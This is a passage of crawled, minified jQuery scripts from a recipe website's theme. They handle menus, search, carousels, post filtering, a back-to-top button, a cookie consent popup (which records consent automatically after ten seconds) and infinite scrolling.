li").removeClass("active"),t.addClass("active"),t.length)&&(t.offset().left+2*t.outerWidth()>=e("body").width()&&t.addClass("active-left"))}),e(".menu-activated-on-hover .os_menu > ul > li.menu-item-has-children > ul > li.menu-item-has-children").mouseleave(function(){var t=e(this);s=setTimeout(function(){t.removeClass("active").removeClass("active-left").closest("ul").removeClass("has-active")},200)}),e(".menu-activated-on-click li.menu-item-has-children > a").on("click",function(t){var i=e(this).closest("li");return i.hasClass("active")?(i.closest("ul").removeClass("inactive"),i.removeClass("active").find(".sub-menu").first().slideUp(200)):(i.closest("ul").addClass("inactive"),i.addClass("active").find(".sub-menu").first().slideDown(200)),!1}),e(".search-trigger, .mobile-menu-search-toggler").on("click",function(){return e("body").addClass("active-search-form"),e(".main-search-form-overlay").fadeIn(300),e(".main-search-form .search-field").focus(),!1}),e(".main-search-form-overlay").on("click",function(){e("body").removeClass("active-search-form"),e(".main-search-form-overlay").fadeOut(300)}),e(".menu-position-left .menu-block, .menu-position-right .menu-block, .primary-sidebar-wrapper, .mobile-menu-w").perfectScrollbar({suppressScrollX:!0,wheelPropagation:!1,includePadding:!0}),e(".menu-toggler").on("click",function(){return e("body").toggleClass("side-menu-active"),e("body").removeClass("sidebar-active"),!1}),e(".sidebar-toggler, .sidebar-main-toggler").on("click",function(){return e("body").toggleClass("sidebar-active"),e("body").removeClass("side-menu-active"),!1}),e(".slick-gallery").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,infinite:!1,speed:200}),e(".featured-carousel").length){var a=e(".featured-carousel").data("number-of-columns");e(".featured-carousel").slick({slidesToShow:a,slidesToScroll:1,autoplay:!0,swipeToSlide:!0,speed:200,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:375,settings:{slidesToShow:1,slidesToScroll:1}}]})}if(e("body").on("click",".single-post-top-reading-mode",function(){return e("body").hasClass("reading-mode")?(e("body").removeClass("reading-mode"),e(".single-post-top-reading-mode i").removeClass("os-icon-eye-slash").addClass("os-icon-eye"),e(".single-post-top-reading-mode span").text(e(this).data("message-on"))):(e("body").addClass("reading-mode"),e(".single-post-top-reading-mode i").removeClass("os-icon-eye").addClass("os-icon-eye-slash"),e(".single-post-top-reading-mode span").text(e(this).data("message-off"))),!1}),e(document).keyup(function(t){27==t.keyCode&&(e("body").removeClass("reading-mode"),e("body").removeClass("active-search-form"),e(".main-search-form-overlay").fadeOut(300),e(".lightbox-post-shadow").click())}),e(".featured-post-control-up").on("click",function(){e(".featured-posts-slider-contents").height();var t=Math.abs(e(".featured-posts-slider-contents").css("margin-top").replace("px",""));if(t-95-40>=0){var i=-1*(t-95);e(".featured-posts-slider-contents").animate({marginTop:i+"px"},200)}else e(".featured-posts-slider-contents").animate({marginTop:"0px"},200)}),e(".featured-post-control-down").on("click",function(){var t=e(".featured-posts-slider-contents").height(),i=Math.abs(e(".featured-posts-slider-contents").css("margin-top").replace("px",""));if(i+95+40<=t){var s=-1*(i+95);e(".featured-posts-slider-contents").animate({marginTop:s+"px"},200)}else e(".featured-posts-slider-contents").animate({marginTop:"0px"},200)}),e(".index-isotope").length){var n=e(".index-isotope");e(".index-sort-options").on("click","button",function(){if(e(this).hasClass("active"))e(".index-sort-options button").removeClass("inactive"),e(this).removeClass("active"),n.isotope({sortBy:"original-order",sortAscending:!0}),e(".masonry-grid .archive-posts").removeClass("sorting-now");else{e(".index-sort-options button").removeClass("active").addClass("inactive"),e(this).removeClass("inactive").addClass("active");var t=e(this).data("sort-value");n.isotope({sortBy:t,sortAscending:!1}),e(".masonry-grid .archive-posts").addClass("sorting-now")}return!1}),e(".index-filter-categories").on("click","button",function(){return e(this).toggleClass("active"),e(this).toggleClass("inactive"),e(".index-filter-categories button:not(.active)").addClass("inactive"),e(".index-filter-categories button.active").length||e(".index-filter-categories button.inactive").removeClass("inactive"),o(),!1}),e(".index-filter-formats").on("click",".index-filter-format",function(){return e(this).hasClass("active")?(e(this).removeClass("active"),e(".index-filter-formats .index-filter-format").removeClass("inactive")):(e(".index-filter-formats .index-filter-format").removeClass("active").addClass("inactive"),e(this).removeClass("inactive").addClass("active")),o(),!1}),e(".index-clear-filter-btn").on("click",function(){return e(".index-filter-categories button").removeClass("inactive").removeClass("active"),e(".index-filter-select-selected .index-filter-option").remove(),e(".index-filter-select-selected").removeClass("has-items"),e(".index-filter-categories-select .index-filter-options").removeClass("selected"),e(".index-filter-formats .index-filter-format").removeClass("inactive").removeClass("active"),e(".masonry-grid .archive-posts").removeClass("filtering-now"),e(".index-clear-filter-w").addClass("inactive"),n.isotope({filter:"*"}),!1})}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/back-to-top.js
body_size: -206
content:
!function(t){function o(o){return t(".display-type").css("content")!=o&&t(".display-type").css("content")!='"'+o+'"'}t(function(){if(o("tablet")&&o("phone")){t(window).scroll(t.debounce(500,function(){t(this).scrollTop()>220?t(".os-back-to-top").fadeIn(500):t(".os-back-to-top").fadeOut(500)})),t(".os-back-to-top").click(function(o){return o.preventDefault(),t("html, body").animate({scrollTop:0},500),!1})}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/jquery-eu-cookie-law-popup.js
body_size: 1153
content:
!function(o){window.console||(window.console={}),window.console.log||(window.console.log=function(){}),o.fn.euCookieLawPopup=function(){var e=this;e.params={cookiePolicyUrl:"https://www.foodychum.com/privacy-policy-disclaimers/",popupPosition:"top",colorStyle:"default",compactStyle:!1,popupTitle:"",popupText:"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.",buttonContinueTitle:"Continue",buttonLearnmoreTitle:"Learn&nbsp;more",buttonLearnmoreOpenInNewWindow:!0,agreementExpiresInDays:30,autoAcceptCookiePolicy:!1,htmlMarkup:null},e.vars={INITIALISED:!1,HTML_MARKUP:null,COOKIE_NAME:"EU_COOKIE_LAW_CONSENT"};var t=function(t){var p=new Date,n=24*e.params.agreementExpiresInDays*60*60*1e3;p.setTime(p.getTime()+n);var i="expires="+p.toGMTString();document.cookie=e.vars.COOKIE_NAME+"="+t+"; "+i+";path=/",o(document).trigger("user_cookie_consent_changed",{consent:t})},p=function(){o(".eupopup-container").animate({opacity:0,height:0},200,function(){o(".eupopup-container").hide(0)})};return{init:function(n){!function(t,p,n){if(t){var i=o(t).attr("class")?o(t).attr("class"):"";i.indexOf("eupopup-top")>-1?e.params.popupPosition="top":i.indexOf("eupopup-fixedtop")>-1?e.params.popupPosition="fixedtop":i.indexOf("eupopup-bottomright")>-1?e.params.popupPosition="bottomright":i.indexOf("eupopup-bottomleft")>-1?e.params.popupPosition="bottomleft":i.indexOf("eupopup-bottom")>-1?e.params.popupPosition="bottom":i.indexOf("eupopup-block")>-1&&(e.params.popupPosition="block"),i.indexOf("eupopup-color-default")>-1?e.params.colorStyle="default":i.indexOf("eupopup-color-inverse")>-1&&(e.params.colorStyle="inverse"),i.indexOf("eupopup-style-compact")>-1&&(e.params.compactStyle=!0)}p&&(e.params.htmlMarkup=p),n&&(void 0!==n.cookiePolicyUrl&&(e.params.cookiePolicyUrl=n.cookiePolicyUrl),void 0!==n.popupPosition&&(e.params.popupPosition=n.popupPosition),void 0!==n.colorStyle&&(e.params.colorStyle=n.colorStyle),void 0!==n.popupTitle&&(e.params.popupTitle=n.popupTitle),void 0!==n.popupText&&(e.params.popupText=n.popupText),void 0!==n.buttonContinueTitle&&(e.params.buttonContinueTitle=n.buttonContinueTitle),void 0!==n.buttonLearnmoreTitle&&(e.params.buttonLearnmoreTitle=n.buttonLearnmoreTitle),void 0!==n.buttonLearnmoreOpenInNewWindow&&(e.params.buttonLearnmoreOpenInNewWindow=n.buttonLearnmoreOpenInNewWindow),void 0!==n.agreementExpiresInDays&&(e.params.agreementExpiresInDays=n.agreementExpiresInDays),void 0!==n.autoAcceptCookiePolicy&&(e.params.autoAcceptCookiePolicy=n.autoAcceptCookiePolicy),void 0!==n.htmlMarkup&&(e.params.htmlMarkup=n.htmlMarkup))}(o(".eupopup").first(),o(".eupopup-markup").html(),n),function(){for(var o=!1,t=document.cookie.split(";"),p=0;p<t.length;p++){var n=t[p].trim();-1!==n.indexOf(e.vars.COOKIE_NAME)&&(o=n.substring(e.vars.COOKIE_NAME.length+1,n.length))}return o}()?o(document).trigger("user_cookie_already_accepted",{consent:!0}):e.vars.INITIALISED||(e.vars.INITIALISED=!0,e.vars.HTML_MARKUP=e.params.htmlMarkup?e.params.htmlMarkup:'<div class="eupopup-container eupopup-container-'+e.params.popupPosition+(e.params.compactStyle?" eupopup-style-compact":"")+" eupopup-color-"+e.params.colorStyle+'"><div class="eupopup-head">'+e.params.popupTitle+'</div><div class="eupopup-body">'+e.params.popupText+'</div><div class="eupopup-buttons"><a href="#" class="eupopup-button eupopup-button_1">'+e.params.buttonContinueTitle+'</a><a href="'+e.params.cookiePolicyUrl+'"'+(e.params.buttonLearnmoreOpenInNewWindow?" target=_blank ":"")+' class="eupopup-button eupopup-button_2">'+e.params.buttonLearnmoreTitle+'</a><div class="clearfix"></div></div><a href="#" class="eupopup-closebutton">x</a></div>',o(".eupopup-block").length>0?o(".eupopup-block").append(e.vars.HTML_MARKUP):o("BODY").append(e.vars.HTML_MARKUP),o(".eupopup-button_1").click(function(){return t(!0),p(),!1}),o(".eupopup-closebutton").click(function(){return t(!0),p(),!1}),o(".newsletter").click(function(){return t(!0),p(),!1}),o(".eupopup-container").show(),setTimeout(function(){return t(!0),p(),!1},1e4),e.params.autoAcceptCookiePolicy&&t(!0))}}},o(document).ready(function(){o(".eupopup").length>0&&o(document).euCookieLawPopup().init({info:"YOU_CAN_ADD_MORE_SETTINGS_HERE",popupTitle:"",popupText:"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it."})}),o(document).bind("user_cookie_consent_changed",function(e,t){console.log("User cookie consent changed: "+o(t).attr("consent"))})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.foodychum.com/js/infinite-scroll.js
body_size: 157
content:
!function(t){"use strict";t.fn.osetin_infinite_scroll=function(i){t.extend({},t.fn.osetin_infinite_scroll.defaults,i)},t.fn.osetin_infinite_scroll.defaults={foreground:"red",background:"yellow"},t.fn.osetin_infinite_scroll.init_infinite_scroll=function(){t("body").hasClass("with-infinite-scroll")&&t(".isotope-next-params").length&&(t(".pagination-w.hide-for-isotope").hide().after('<div class="infinite-scroll-trigger"></div>'),t(window).scroll(t.debounce(50,function(){t.fn.osetin_infinite_scroll.loadNextPageIsotope(!1)})),t(".load-more-posts-button-w a").on("click",function(){return t.fn.osetin_infinite_scroll.loadNextPageIsotope(!1),!1})),t("body").hasClass("with-infinite-button")&&t(".isotope-next-params").length&&(t(".pagination-w.hide-for-isotope").hide(),t(".load-more-posts-button-w a").on("click",function(){return t.fn.osetin_infinite_scroll.loadNextPageIsotope(!1),!1}))},t.fn.osetin_infinite_scroll.is_display_type=function(i){return t(".display-type").css("content")==i||t(".display-type").css("content")=='"'+i+'"'},t.fn.osetin_infinite_scroll.not_display_type=function(i){return t(".display-type").css("content")!=i&&t(".display-type").css("content")!='"'+i+'"'},t.fn.osetin_infinite_scroll.loadNextPageIsotope=function(i){if(!t("body").hasClass("infinite-loading-pending")&&t(".isotope-next-params").length&&(t.fn.osetin_infinite_scroll.isScrolledIntoView(".infinite-scroll-trigger")||i)){if(!t(".isotope-loading").length)t('<div class="isotope-loading"></div>').insertAfter(".index-isotope");"v1"==t(".isotope-next-params").data("layout-type")&&"v1","v2"==t(".isotope-next-params").data("layout-type")&&"v2","v3"==t(".isotope-next-params").data("layout-type")&&"v3","v3-simple"==t(".isotope-next-params").data("layout-type")&&"v3-simple";t(".isotope-next-params").data("template-type")}},t.fn.osetin_infinite_scroll.isScrolledIntoView=function(i){if(t("body").hasClass("with-infinite-button"))return!0;if(i.length){var n=t(window).scrollTop(),e=n+t(window).height(),o=t(i).offset().top;return o+t(i).height()<=e&&o>=n}return!1}}(jQuery);